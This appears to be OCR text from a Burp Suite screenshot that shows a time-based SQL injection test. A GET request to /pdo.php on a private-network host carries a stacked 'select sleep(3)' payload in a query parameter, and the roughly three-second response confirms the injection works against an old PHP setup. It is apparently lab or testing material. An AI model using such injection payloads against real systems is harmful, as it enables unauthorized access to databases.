 Send Cancel < > Target: http://192.168.1.3 ?
Request
Pretty Raw \n Actions
1 GET /pdo.php?role=id from
user;select sleep(3)&username=admin HTTP/1.1
2 Host: 192.168.1.3
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 17:57:04 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 88
8
? Search... 0 matches
INSPECTOR
疯猫网络
Done
257 bytes | 3,008 millis